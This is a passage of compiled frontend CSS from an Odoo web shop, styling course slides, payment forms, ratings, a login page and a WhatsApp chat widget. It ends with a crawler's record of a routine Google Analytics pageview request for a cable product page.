#343a40;}.o_wslides_lesson_main .o_wslides_lesson_content .o_wslides_lesson_nav .nav-link{background-color: transparent; border: 0; border-bottom: 1px solid #dee2e6; color: #6C757D;}.o_wslides_lesson_main .o_wslides_lesson_content .o_wslides_lesson_nav .nav-link.active{border-bottom: 1px solid #28a745; color: #343A40;}@media (min-width: 576px){.o_wslides_quiz_modal .modal-body{overflow: visible !important;}.o_wslides_quiz_modal .modal-body .o_wslides_quiz_modal_close_btn{right: 5px;}.o_wslides_quiz_modal .modal-body .o_wslides_gradient{width: 42%;}.o_wslides_quiz_modal .modal-content{height: 461px;}.o_wslides_quiz_modal .modal-content .o_wslides_quiz_modal_hero{margin-left: -30px; position: absolute; margin-top: -45px;}}.o_wslides_quiz_modal .progress{border-radius: 0; overflow: visible; height: 8px;}.o_wslides_quiz_modal .progress .progress-bar{transition: width 0.8s ease;}.o_wslides_quiz_modal .progress .progress-bar.no-transition{transition: none;}.o_wslides_quiz_modal .tooltip > .tooltip-inner{background-color: #875A7B; padding: 5px 15px; font-weight: bold; font-size: 13px;}.o_wslides_quiz_modal .tooltip > .arrow{border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #875A7B;}.o_wslides_quiz_modal .tooltip > .arrow::before{display: none;}#slide_channel_add_form input[name="channel_type"]:checked + label{border: 4px solid #FFC217; box-shadow: 3px 3px 5px gray;}#PDFViewer.o_wslides_fs_pdf_viewer{background-image: linear-gradient(120deg, #1f262d, #101216);}#PDFViewer.o_wslides_fs_pdf_viewer #PDFViewerNav{background-image: linear-gradient(120deg, #47525f, #1f262d);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a{color: rgba(255, 255, 255, 0.7);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.focus{color: white;}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled{color: rgba(255, 255, 255, 0.2); cursor: default;}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled.focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled.focus{color: rgba(255, 255, 255, 0.2);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slide_embed_option{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}.oe_slides_share_bar{padding: 10px 0;}.oe_show_footer{z-index: 2147483647;}

/* /website_slides/static/src/scss/website_slides_profile.scss defined in bundle 'web.assets_frontend' */
 .o_wprofile_slides_course_card_body{cursor: pointer;}

/* /website_slides/static/src/scss/slides_slide_fullscreen.scss defined in bundle 'web.assets_frontend' */
 .o_wslides_fs_main{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1031; background-image: linear-gradient(120deg, #1f262d, #101216);}.o_wslides_fs_main .o_wslides_slide_fs_header{background-image: linear-gradient(-6deg, #47525f, #1f262d); height: 50px;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a{background-color: rgba(16, 18, 22, 0.5); color: rgba(255, 255, 255, 0.8); text-decoration: none !important;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a:hover, .o_wslides_fs_main .o_wslides_slide_fs_header > div > a:focus, .o_wslides_fs_main .o_wslides_slide_fs_header > div > a.focus{color: white;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a + a{margin-left: 1px;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a:hover{background-color: rgba(16, 18, 22, 0.2);}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a.active{background-color: #47525f; color: #fff;}.o_wslides_fs_main .o_wslides_fs_player, .o_wslides_fs_main .o_wslides_fs_sidebar, .o_wslides_fs_main .o_wslides_fs_sidebar_content{transition: all .2s ease-in;}.o_wslides_fs_main .o_wslides_fs_sidebar{background-image: linear-gradient(160deg, #47525f, #1f262d); position: relative; z-index: 1030;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_content{min-width: 300px;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_toggle_sidebar{position: absolute; top: 0; left: 100%; bottom: 0; right: auto; width: 700px; background: rgba(0, 0, 0, 0.2);}@media (max-width: 991.98px){.o_wslides_fs_main .o_wslides_fs_sidebar{position: absolute; top: 0; left: 0; bottom: 0; right: auto; box-shadow: 5px 0 15px rgba(0, 0, 0, 0.2);}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden{display: none;}}@media (min-width: 768px){.o_wslides_fs_main .o_wslides_fs_sidebar{width: 300px;}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden{width: 0;}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden .o_wslides_fs_sidebar_content{transform: translateX(-100%);}}.o_wslides_fs_main .o_wslides_fs_sidebar a{text-decoration: none !important; color: rgba(255, 255, 255, 0.8);}.o_wslides_fs_main .o_wslides_fs_sidebar a:hover, .o_wslides_fs_main .o_wslides_fs_sidebar a:focus, .o_wslides_fs_main .o_wslides_fs_sidebar a.focus{color: white;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section{background-color: rgba(16, 18, 22, 0.3); margin-bottom: 1px;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li{color: rgba(255, 255, 255, 0.8); line-height: 1.3;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active{box-shadow: inset 2px 0 0; background-color: rgba(16, 18, 22, 0.5);}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active, .o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active a{color: white;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li .o_wslides_fs_slide_name{line-height: 1;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question .list-group-item{font-size: 1rem;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question .list-group-item input:checked + i.fa-circle{color: #FFC217 !important;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question.disabled{opacity: 0.5; pointer-events: none;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question.completed-disabled{pointer-events: none;}.modal-open > .modal-backdrop{z-index: 1040;}

/* /website_slides_survey/static/src/scss/website_slides_survey.scss defined in bundle 'web.assets_frontend' */
 .o_wss_certification_icon{width: 1.4em; height: auto;}#wrap.o_wss_certification_channel .o_wslides_course_header{background-image: linear-gradient(120deg, #5B7687, #485761);}@media (min-width: 768px){#wrap.o_wss_certification_channel .o_wslides_course_pict{border-color: #485761;}}@media (min-width: 768px){#wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link, #wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link:hover{border-color: #5B7687;}#wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link.active{border-color: #F8F9FA;}}

/* /website_hr_recruitment/static/src/scss/website_hr_recruitment.scss defined in bundle 'web.assets_frontend' */
 .o_website_hr_recruitment_jobs_list #jobs_grid_left ul.flex-column > li.nav-item > a{padding: .5rem 1rem; border-radius: 0.125rem;}.o_website_hr_recruitment_jobs_list .card{padding: 15px; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.17);}.o_website_hr_recruitment_jobs_list .card:hover{transition: box-shadow 0.3s cubic-bezier(0.55, 0, 0.1, 1); box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.1), 0 2px 2px 0 rgba(0, 0, 0, 0.05);}.o_website_hr_recruitment_jobs_list .card .o_job_infos .fa{margin-right: 8px;}

/* /theme_laze/static/src/scss/custom_button/button0.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/horizontal_slider.scss defined in bundle 'web.assets_frontend' */
 .thumb-slide-box{padding-top: 15px;}.thumbnails-slides{overflow: hidden;}.thumbnails-slides:not(.slick-slider){display: none;}.thumbnails-slides [aria-hidden="true"]{display: inherit !important;}.thumbnails-slides .o_image_64_contain{width: 100%; height: 100%;}.thumbnails-slides .slick-list{margin-left: -10px; margin-right: -10px;}.thumbnails-slides .slick-slide{padding: 3px;}.thumbnails-slides .slick-slide > div{height: 97px; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; border: none; padding: 3px;}.thumbnails-slides .slick-slide > div > div{border: 1px solid transparent; display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; height: 100%; align-items: center; justify-content: center; overflow: hidden;}.thumbnails-slides .slick-slide > div > div.thumb-active{border-color: #323232;}.thumbnails-slides .slick-arrow{border: none; position: absolute; top: 0; bottom: 0; margin: auto; width: 25px; height: 25px; background: #000; color: #fff; z-index: 1;}.thumbnails-slides .slick-arrow.slick-disabled{opacity: 0.6; pointer-events: none;}.thumbnails-slides .slick-arrow.prev{left: 0;}.thumbnails-slides .slick-arrow.next{right: 0;}.o_rtl .thumbnails-slides .slick-arrow.ti-angle-left:before{content: "\e649";}.o_rtl .thumbnails-slides .slick-arrow.ti-angle-right:before{content: "\e64a";}

/* /portal_rating/static/src/scss/portal_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;}.o_website_rating_card_container{}.o_website_rating_card_container .o_message_counter{color: #495057;}.o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 50px; white-space: nowrap;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;}.o_rating_star_card{margin-bottom: 5px;}.o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;}.o_rating_star_card .stars i{margin-right: -3px; text-align: center;}.o_rating_star_card .stars.enabled{cursor: pointer;}.o_rating_star_card .rate_text{display: inline-block;}.o_rating_popup_composer .o_rating_clickable{cursor: pointer;}.o_rating_popup_composer .o_portal_chatter_avatar{margin-right: 10px;}.o_rating_popup_composer_label{color: #212529;}

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: center right calc(2.7em);}div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;}div.o_card_brand_detail{position: relative;}div.o_card_brand_detail div.card_placeholder{right: 5px;}div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;}div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;}div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;}div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;}div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;}div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;}ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;}

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;}.o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;}.o_payment_form label{font-weight: normal; margin-top: 5px;}.o_payment_form .card-body:first-child{border-top: 0px;}.o_payment_form .card{border-radius: 10px;}.o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;}.o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;}.o_payment_form .card-body.o_payment_acquirer_select:hover{cursor: pointer;}.o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;}.o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;}.o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /project/static/src/scss/portal_rating.scss defined in bundle 'web.assets_frontend' */
 .o_portal_project_rating .thumbnail{height: 240px;}.o_portal_project_rating .o_top_partner_rating_image{height: 15px;}.o_portal_project_rating .o_top_partner_image{height: 30px; width: 30px;}.o_portal_project_rating .o_top_partner_feedback{word-wrap: break-word;}.o_portal_project_rating .o_vertical_separator{border-left: 1px solid #eeeeee;}.o_portal_project_rating .o_rating_progress{margin-bottom: 10px;}.o_portal_project_rating .o_rating_count{display: inline-block; min-width: 22px;}.o_portal_project_rating .o_smiley_no_padding_left{padding-left: 0;}.o_portal_project_rating .o_smiley_no_padding_right{padding-right: 0;}.o_portal_project_rating .o_lighter_smileys{opacity: 0.4;}

/* /auth_oauth/static/src/scss/auth_oauth.scss defined in bundle 'web.assets_frontend' */
 .o_auth_oauth_providers .fa-facebook-square{color: #3b5998;}.o_auth_oauth_providers .fa-google-plus-square{color: #de564a;}.o_auth_oauth_providers .o_custom_icon{margin: 0 0.15em; width: 1em; height: 1em; border: 3px solid #875A7B; border-radius: 100%; transform: translateY(2px);}

/* /sale_timesheet/static/src/scss/sale_timesheet_portal.scss defined in bundle 'web.assets_frontend' */
 .o_timesheet_accordion .card-header a{text-decoration: none;}.o_timesheet_accordion .card-header a:after{content: "\f0d7"; font-family: 'FontAwesome';}.o_timesheet_accordion .card-header a.collapsed:after{content: "\f0da"; font-family: 'FontAwesome';}

/* /rating/static/src/scss/rating.scss defined in bundle 'web.assets_frontend' */
 .o_rating_page_submit .o_rating_label.active{filter: drop-shadow(0 0 5px black); -webkit-filter: drop-shadow(0 0 5px black);}

/* /google_recaptcha/static/src/scss/recaptcha.scss defined in bundle 'web.assets_frontend' */
 .grecaptcha-badge{visibility: hidden;}

/* /code_backend_theme/static/src/scss/login.scss defined in bundle 'web.assets_frontend' */
 #wrapwrap > main{background: #f8f8fb;}.navbar{background: #fff !important;}body{font-family: 'Poppins', sans-serif !important;}body.bg-100{background-color: #f8f8fb !important;}.card.o_database_list{align-items: center; max-width: 450px !important;}.card.o_database_list .card-body{background-color: #fff !important; border-radius: 5px !important; -webkit-box-shadow: 0 0.75rem 1.5rem rgba(18, 38, 63, 0.03) !important; box-shadow: 0 0.75rem 1.5rem rgba(18, 38, 63, 0.03) !important; width: 450px;}a{color: #556ee6; text-decoration: none;}a:hover{color: #4458b8; text-decoration: underline;}.alert-info{color: #306391; background-color: #dcedfc; border-color: #cbe4fb;}.oe_login_form button.btn-link{color: #495057; font-weight: 500; font-size: 14px !important;}.oe_login_form button.btn-link:hover{color: #171a1c;}.btn-primary{color: #fff; background-color: #556ee6; border-color: #556ee6;}.btn-primary:hover{color: #fff; background-color: #485ec4; border-color: #4458b8;}.btn-check:active + .btn-primary, .btn-check:checked + .btn-primary, .btn-primary.active, .btn-primary:active, .show > .btn-primary.dropdown-toggle{color: #fff; background-color: #4458b8 !important; border-color: #4053ad !important;}.btn-check:focus + .btn-primary, .btn-primary:focus{color: #fff; background-color: #485ec4 !important; border-color: #4458b8 !important; -webkit-box-shadow: 0 0 0 0.15rem rgba(111, 132, 234, 0.5) !important; box-shadow: 0 0 0 0.15rem rgba(111, 132, 234, 0.5) !important;}.oe_login_form .btn{display: inline-block; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; padding: .47rem .75rem; border-radius: .25rem; -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;}.btn-secondary{color: #fff !important; background-color: #74788d !important; border-color: #74788d !important;}.btn-secondary:hover{color: #fff !important; background-color: #636678 !important; border-color: #5d6071 !important;}.btn-secondary:active{color: #fff; background-color: #5d6071 !important; border-color: #575a6a !important;}.btn-secondary i, .btn-secondary span{color: #fff !important;}.btn-fill-secondary:focus, .btn-secondary:focus, .btn-secondary:focus, .btn-fill-secondary.focus, .focus.btn-secondary, .focus.btn-secondary{box-shadow: none !important;}.oe_login_form input{display: block; width: 100%; height: 40px !important; padding: 10px 20px; font-size: 13px; font-weight: 400; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da !important; -webkit--webkit-appearance: none; -moz-appearance: none; appearance: none; -moz--webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: .25rem; -webkit-transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; box-shadow: none !important; margin-bottom: 10px !important;}form label{font-weight: 400 !important;}.oe_login_form a.btn.btn-secondary{height: 40px; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: space-between; padding: 0.35rem 0.75rem;}.oe_login_form a.btn.btn-secondary i.fa.fa-database{margin-left: 5px;}

/* /gtica_whatsapp_live_free/static/src/scss/gtica_whatsapp.scss defined in bundle 'web.assets_frontend' */
 .whatsappapi{position: fixed; z-index: 1000; right: 20px; bottom: 20px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif; font-size: 16px; line-height: 1.625em; color: #262626; transform: scale3d(0, 0, 0); transition: transform .3s ease-in-out; user-select: none; -ms-user-select: none; -moz-user-select: none; -webkit-user-select: none;}.whatsappapi *, .whatsappapi *:before, .whatsappapi *:after{box-sizing: border-box;}.whatsappapi svg, .whatsappapi svg path{fill: currentColor !important;}.whatsappapi.whatsappapi--show{transform: scale3d(1, 1, 1); transition: transform 0.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);}.whatsappapi__button{display: -ms-flexbox; display: -webkit-flex; display: -webkit-box; display: -webkit-flex; display: flex; position: absolute; z-index: 2; bottom: 8px; right: 8px; height: 60px; min-width: 60px; max-width: 95vw; background-color: #25D366; color: #fff; border-radius: 30px; box-shadow: 1px 6px 24px 0 rgba(7, 94, 84, 0.24); cursor: pointer; transition: background-color 0.2s linear; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.whatsappapi__button:hover{background-color: #128C7E; transition: background-color 1.5s linear;}.whatsappapi--chatbox .whatsappapi__button{background-color: #128C7E; transition: background-color 0.2s linear;}.whatsappapi--chatbox .whatsappapi__button:hover{background-color: #075E54;}.whatsappapi__button:active{background-color: #075E54; transition: none;}@supports (-webkit-overflow-scrolling: touch){.whatsappapi--chatbox .whatsappapi__button{background-color: #34B7F1;}.whatsappapi--chatbox .whatsappapi__button:hover, .whatsappapi__button:active{background-color: #228bb9;}}.whatsappapi__button svg{width: 36px; height: 36px; margin: 12px 12px;}.whatsappapi--chatbox .whatsappapi__button{box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);}[dir=rtl] .whatsappapi__button{-ms-flex-direction: row-reverse; -webkit-flex-direction: row-reverse; flex-direction: row-reverse;}[dir=rtl] .whatsappapi--left .whatsappapi__button{-ms-flex-direction: row; -webkit-flex-direction: row; flex-direction: row;}@media (max-width: 480px), (orientation: landscape) and (max-width: 767px){.whatsappapi{bottom: 6px; right: 6px;}}

/* /website/static/src/scss/user_custom_rules.scss defined in bundle 'web.assets_frontend' */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1656692409&t=pageview&_s=1&dl=https%3A%2F%2Fwww.casadelrayo.cl%2Fshop%2F2x4mm2-1x2-5mm2-trifilar-2x4mm-2-5mm-negro-1479&ul=en-us%40posix&dt=TRIFILAR%202X4MM%20%2B%202.5MM%20NEGRO%20%7C%20casadelrayo.cl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1692775989&gjid=1127530634&cid=695580023.1768909538&tid=UA-163300938-1&_gid=388246103.1768909538&_r=1&_slc=1&z=323790691
body_size: -451
content:
2,cG-VFEHJ3B2VV